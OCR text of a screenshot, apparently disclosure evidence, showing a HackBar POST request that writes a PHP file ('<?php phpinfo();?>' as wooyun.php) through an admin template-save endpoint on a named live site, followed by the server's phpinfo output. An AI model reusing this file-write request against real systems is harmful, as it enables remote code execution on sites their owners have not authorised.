 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
www.sczshz.com/wooyun.php
访问最多
INT SQL XSS Encryption Encoding Other
Load URL http://www.sczshz.com/admin/sys/mantpls/do/?Mantpls-save.html
Split URL
Execute
Enable Post data Enable Referrer
Post data code=<?php phpinfo();?>&filept=wooyun.php
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
PHP Version 5.2.17p1
System Linux AY1407141655200758f5Z 2.6.18-308.el5
x86_64
Build Date Jul 14 2012 10:33:17
Configure './configure' '--prefix=/www/wdlinux/apach
Command file-path=/www/wdlinux/apache_php-5.2.17/e
'--with-iconv=/usr' '--with-freetype-dir'